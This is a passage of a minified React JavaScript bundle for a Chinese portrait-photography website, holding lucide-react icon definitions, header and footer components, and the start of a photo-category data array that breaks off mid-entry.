 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ae=_("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mu=_("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ji=_("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const al=_("Flame",[["path",{d:"M8.5 14.5A2.5 2.5 0 0 0 11 12c0-1.38-.5-2-1-3-1.072-2.143-.224-4.054 2-6 .5 2.5 2 4.9 4 6.5 2 1.6 3 3.5 3 5.5a7 7 0 1 1-14 0c0-1.153.433-2.294 1-3a2.5 2.5 0 0 0 2.5 2.5z",key:"96xj49"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tu=_("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const q=_("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vx=_("Info",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 16v-4",key:"1dtifu"}],["path",{d:"M12 8h.01",key:"e9boi3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jx=_("Lightbulb",[["path",{d:"M15 14c.2-1 .7-1.7 1.5-2.5 1-.9 1.5-2.2 1.5-3.5A6 6 0 0 0 6 8c0 1 .2 2.2 1.5 3.5.7.7 1.3 1.5 1.5 2.5",key:"1gvzjb"}],["path",{d:"M9 18h6",key:"x1upvd"}],["path",{d:"M10 22h4",key:"ceow96"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wx=_("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const si=_("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zr=_("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Fs=_("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nx=_("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bx=_("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kx=_("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sx=_("Move",[["polyline",{points:"5 9 2 12 5 15",key:"1r5uj5"}],["polyline",{points:"9 5 12 2 15 5",key:"5v383o"}],["polyline",{points:"15 19 12 22 9 19",key:"g7qi8m"}],["polyline",{points:"19 9 22 12 19 15",key:"tpp73q"}],["line",{x1:"2",x2:"22",y1:"12",y2:"12",key:"1dnqot"}],["line",{x1:"12",x2:"12",y1:"2",y2:"22",key:"7eqyqh"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cx=_("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lr=_("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ea=_("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ex=_("Quote",[["path",{d:"M3 21c3 0 7-1 7-8V5c0-1.25-.756-2.017-2-2H4c-1.25 0-2 .75-2 1.972V11c0 1.25.75 2 2 2 1 0 1 0 1 1v1c0 1-1 2-2 2s-1 .008-1 1.031V20c0 1 0 1 1 1z",key:"4rm80e"}],["path",{d:"M15 21c3 0 7-1 7-8V5c0-1.25-.757-2.017-2-2h-4c-1.25 0-2 .75-2 1.972V11c0 1.25.75 2 2 2h.75c0 2.25.25 4-2.75 4v3c0 1 0 1 1 1z",key:"10za9r"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _x=_("RotateCw",[["path",{d:"M21 12a9 9 0 1 1-9-9c2.52 0 4.93 1 6.74 2.74L21 8",key:"1p45f6"}],["path",{d:"M21 3v5h-5",key:"1q7to0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xo=_("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ni=_("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Px=_("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zx=_("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Iu=_("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lx=_("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mx=_("SkipBack",[["polygon",{points:"19 20 9 12 19 4 19 20",key:"o2sva"}],["line",{x1:"5",x2:"5",y1:"19",y2:"5",key:"1ocqjk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tx=_("SkipForward",[["polygon",{points:"5 4 15 12 5 20 5 4",key:"16p6eg"}],["line",{x1:"19",x2:"19",y1:"5",y2:"19",key:"futhcm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ol=_("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dr=_("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ix=_("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Dx=_("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mr=_("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const po=_("UserCheck",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["polyline",{points:"16 11 18 13 22 9",key:"1pwet4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xr=_("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rx=_("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Fx=_("XCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"m15 9-6 6",key:"1uzhvr"}],["path",{d:"m9 9 6 6",key:"z0biqf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Du=_("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ho=_("ZoomIn",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["line",{x1:"21",x2:"16.65",y1:"21",y2:"16.65",key:"13gj7c"}],["line",{x1:"11",x2:"11",y1:"8",y2:"14",key:"1vmskp"}],["line",{x1:"8",x2:"14",y1:"11",y2:"11",key:"durymu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ox=_("ZoomOut",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["line",{x1:"21",x2:"16.65",y1:"21",y2:"16.65",key:"13gj7c"}],["line",{x1:"8",x2:"14",y1:"11",y2:"11",key:"durymu"}]]),$x=({currentPage:e,onNavigate:t})=>{const[n,r]=P.useState(!1),[l,i]=P.useState(""),a=[{name:"首页",key:"home"},{name:"分类",key:"category"},{name:"最新",key:"latest"},{name:"热门",key:"popular"}];return s.jsx("header",{className:"bg-white/90 backdrop-blur-md border-b border-gray-200 sticky top-0 z-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex justify-between items-center h-16",children:[s.jsxs("div",{className:"flex items-center space-x-2 cursor-pointer group",onClick:()=>t("home"),children:[s.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-blue-600 to-purple-600 rounded-xl flex items-center justify-center group-hover:scale-105 transition-transform duration-200",children:s.jsx(an,{className:"w-6 h-6 text-white"})}),s.jsxs("div",{className:"hidden sm:block",children:[s.jsx("h1",{className:"text-xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"镜头印象"}),s.jsx("p",{className:"text-xs text-gray-500",children:"专业写真摄影"})]})]}),s.jsx("nav",{className:"hidden md:flex space-x-8",children:a.map(c=>s.jsxs("button",{onClick:()=>t(c.key),className:`px-3 py-2 text-sm font-medium transition-colors duration-200 relative ${e===c.key?"text-blue-600":"text-gray-600 hover:text-blue-600"}`,children:[c.name,e===c.key&&s.jsx("span",{className:"absolute bottom-0 left-0 right-0 h-0.5 bg-gradient-to-r from-blue-600 to-purple-600 rounded-full"})]},c.key))}),s.jsxs("div",{className:"hidden sm:flex items-center space-x-4",children:[s.jsxs("div",{className:"relative",children:[s.jsx(ni,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-4 h-4"}),s.jsx("input",{type:"text",placeholder:"搜索写真作品...",value:l,onChange:c=>i(c.target.value),className:"pl-10 pr-4 py-2 w-64 bg-gray-50 border border-gray-200 rounded-full text-sm focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200"})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{className:"p-2 text-gray-600 hover:text-red-500 hover:bg-red-50 rounded-full transition-colors duration-200",children:s.jsx(q,{className:"w-5 h-5"})}),s.jsx("button",{onClick:()=>t("login"),className:"p-2 text-gray-600 hover:text-blue-600 hover:bg-blue-50 rounded-full transition-colors duration-200",children:s.jsx(xr,{className:"w-5 h-5"})})]})]}),s.jsx("button",{className:"md:hidden p-2 text-gray-600 hover:text-blue-600 transition-colors duration-200",onClick:()=>r(!n),children:n?s.jsx(Du,{className:"w-6 h-6"}):s.jsx(bx,{className:"w-6 h-6"})})]}),n&&s.jsx("div",{className:"md:hidden border-t border-gray-200 bg-white/95 backdrop-blur-md",children:s.jsxs("div",{className:"px-2 pt-2 pb-3 space-y-1",children:[a.map(c=>s.jsx("button",{onClick:()=>{t(c.key),r(!1)},className:`block w-full text-left px-3 py-2 text-base font-medium rounded-lg transition-colors duration-200 ${e===c.key?"text-blue-600 bg-blue-50":"text-gray-600 hover:text-blue-600 hover:bg-gray-50"}`,children:c.name},c.key)),s.jsx("div",{className:"px-3 py-2",children:s.jsxs("div",{className:"relative",children:[s.jsx(ni,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-4 h-4"}),s.jsx("input",{type:"text",placeholder:"搜索写真作品...",value:l,onChange:c=>i(c.target.value),className:"pl-10 pr-4 py-2 w-full bg-gray-50 border border-gray-200 rounded-full text-sm focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent"})]})}),s.jsxs("div",{className:"flex items-center space-x-4 px-3 py-2",children:[s.jsxs("button",{className:"flex items-center space-x-2 text-gray-600 hover:text-red-500 transition-colors duration-200",children:[s.jsx(q,{className:"w-5 h-5"}),s.jsx("span",{children:"收藏"})]}),s.jsxs("button",{onClick:()=>{t("login"),r(!1)},className:"flex items-center space-x-2 text-gray-600 hover:text-blue-600 transition-colors duration-200",children:[s.jsx(xr,{className:"w-5 h-5"}),s.jsx("span",{children:"登录"})]})]})]})})]})})},Ax=({onNavigate:e})=>{const t=new Date().getFullYear();return s.jsx("footer",{className:"bg-gray-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-blue-600 to-purple-600 rounded-xl flex items-center justify-center",children:s.jsx(an,{className:"w-6 h-6 text-white"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-bold",children:"镜头印象"}),s.jsx("p",{className:"text-sm text-gray-400",children:"专业写真摄影"})]})]}),s.jsx("p",{className:"text-gray-400 text-sm leading-relaxed",children:"专注于高品质写真摄影，用镜头记录美好瞬间，传递情感与艺术的完美结合。"}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("div",{className:"w-8 h-8 bg-blue-600 rounded-full flex items-center justify-center hover:bg-blue-700 transition-colors cursor-pointer",children:s.jsx("span",{className:"text-xs font-bold",children:"微"})}),s.jsx("div",{className:"w-8 h-8 bg-green-600 rounded-full flex items-center justify-center hover:bg-green-700 transition-colors cursor-pointer",children:s.jsx("span",{className:"text-xs font-bold",children:"信"})}),s.jsx("div",{className:"w-8 h-8 bg-red-600 rounded-full flex items-center justify-center hover:bg-red-700 transition-colors cursor-pointer",children:s.jsx("span",{className:"text-xs font-bold",children:"抖"})})]})]}),s.jsxs("div",{className:"space-y-4",children:[s.jsx("h4",{className:"text-lg font-semibold",children:"快速导航"}),s.jsxs("ul",{className:"space-y-2 text-sm",children:[s.jsx("li",{children:s.jsxs("button",{onClick:()=>e("category"),className:"text-gray-400 hover:text-white transition-colors flex items-center group",children:[s.jsx("span",{children:"写真分类"}),s.jsx(nt,{className:"w-3 h-3 ml-1 opacity-0 group-hover:opacity-100 transition-opacity"})]})}),s.jsx("li",{children:s.jsxs("button",{onClick:()=>e("latest"),className:"text-gray-400 hover:text-white transition-colors flex items-center group",children:[s.jsx("span",{children:"最新作品"}),s.jsx(nt,{className:"w-3 h-3 ml-1 opacity-0 group-hover:opacity-100 transition-opacity"})]})}),s.jsx("li",{children:s.jsxs("button",{onClick:()=>e("popular"),className:"text-gray-400 hover:text-white transition-colors flex items-center group",children:[s.jsx("span",{children:"热门推荐"}),s.jsx(nt,{className:"w-3 h-3 ml-1 opacity-0 group-hover:opacity-100 transition-opacity"})]})}),s.jsx("li",{children:s.jsxs("button",{onClick:()=>e("about"),className:"text-gray-400 hover:text-white transition-colors flex items-center group",children:[s.jsx("span",{children:"关于我们"}),s.jsx(nt,{className:"w-3 h-3 ml-1 opacity-0 group-hover:opacity-100 transition-opacity"})]})}),s.jsx("li",{children:s.jsxs("button",{onClick:()=>e("services"),className:"text-gray-400 hover:text-white transition-colors flex items-center group",children:[s.jsx("span",{children:"拍摄套餐"}),s.jsx(nt,{className:"w-3 h-3 ml-1 opacity-0 group-hover:opacity-100 transition-opacity"})]})}),s.jsx("li",{children:s.jsxs("button",{onClick:()=>e("contact"),className:"text-gray-400 hover:text-white transition-colors flex items-center group",children:[s.jsx("span",{children:"联系我们"}),s.jsx(nt,{className:"w-3 h-3 ml-1 opacity-0 group-hover:opacity-100 transition-opacity"})]})})]})]}),s.jsxs("div",{className:"space-y-4",children:[s.jsx("h4",{className:"text-lg font-semibold",children:"服务项目"}),s.jsxs("ul",{className:"space-y-2 text-sm",children:[s.jsx("li",{children:s.jsx("span",{className:"text-gray-400 hover:text-white transition-colors cursor-pointer",children:"个人写真"})}),s.jsx("li",{children:s.jsx("span",{className:"text-gray-400 hover:text-white transition-colors cursor-pointer",children:"情侣写真"})}),s.jsx("li",{children:s.jsx("span",{className:"text-gray-400 hover:text-white transition-colors cursor-pointer",children:"家庭写真"})}),s.jsx("li",{children:s.jsx("span",{className:"text-gray-400 hover:text-white transition-colors cursor-pointer",children:"商业写真"})}),s.jsx("li",{children:s.jsx("span",{className:"text-gray-400 hover:text-white transition-colors cursor-pointer",children:"艺术人像"})}),s.jsx("li",{children:s.jsx("span",{className:"text-gray-400 hover:text-white transition-colors cursor-pointer",children:"婚纱摄影"})})]})]}),s.jsxs("div",{className:"space-y-4",children:[s.jsx("h4",{className:"text-lg font-semibold",children:"联系我们"}),s.jsxs("div",{className:"space-y-3 text-sm",children:[s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx(Lr,{className:"w-4 h-4 text-blue-400"}),s.jsx("span",{className:"text-gray-400",children:"400-123-4567"})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx(zr,{className:"w-4 h-4 text-blue-400"}),s.jsx("span",{className:"text-gray-400",children:"info@jingtouyinxiang.com"})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx(Fs,{className:"w-4 h-4 text-blue-400"}),s.jsx("span",{className:"text-gray-400",children:"北京市朝阳区摄影大厦"})]})]}),s.jsxs("div",{className:"mt-4",children:[s.jsx("p",{className:"text-sm text-gray-400 mb-2",children:"工作时间"}),s.jsx("p",{className:"text-xs text-gray-500",children:"周一至周日 9:00 - 21:00"})]})]})]}),s.jsxs("div",{className:"border-t border-gray-800 mt-12 pt-8",children:[s.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center space-y-4 md:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-400",children:[s.jsxs("span",{children:["© ",t," 镜头印象 版权所有"]}),s.jsx("span",{children:"|"}),s.jsx("button",{onClick:()=>e("privacy"),className:"hover:text-white transition-colors",children:"隐私政策"}),s.jsx("span",{children:"|"}),s.jsx("button",{onClick:()=>e("terms"),className:"hover:text-white transition-colors",children:"服务条款"}),s.jsx("span",{children:"|"}),s.jsx("button",{onClick:()=>e("about"),className:"hover:text-white transition-colors",children:"网站地图"})]}),s.jsxs("div",{className:"flex items-center space-x-1 text-sm text-gray-400",children:[s.jsx("span",{children:"Made with"}),s.jsx(q,{className:"w-4 h-4 text-red-500"}),s.jsx("span",{children:"for photography lovers"})]})]}),s.jsx("div",{className:"mt-4 text-center",children:s.jsx("p",{className:"text-xs text-gray-500",children:"京ICP备12345678号-1 | 京公网安备11010502012345号 | 网络文化经营许可证京网文[2024]0123-456号"})})]})]})})},$n=[{id:"1",name:"时尚写真",description:"时尚潮流写真作品",image:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=800",count:156},{id:"2",name:"艺术人像",description:"艺术创意人像摄影",image:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=800",count:89},{id:"3",name:"清新日系",description:"清新自然日系风格",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=800",count:234},{id:"4",name:"复古胶片",description:"复古胶片质感写真",image:"https://images.pexels.com/photos/1484794/pexels-photo-1484794.jpeg?auto=compress&cs=tinysrgb&w=800",count:67},{id:"5",name:"商业写真",description:"专业商业写真作品",image:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg?auto=compress&cs=tinysrgb&w=800",count:123},{id:"6",name:"街拍纪实",description:"街头纪实摄影作品",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=800",count:98},{id:"7",name:"婚纱摄影",description:"浪漫婚纱写真",image:"https://images.pexels.com/photos/1024993/pexels-photo-1024993.jpeg?auto=compress&cs=tinysrgb&w=800",count:145},{id:"8",name:"儿童写真",description:"可爱儿童摄影",image:"https://images.pexels.com/photos/1648377/pexels-photo-1648377.jpeg?auto=compress&cs=tinysrgb&w=800",cou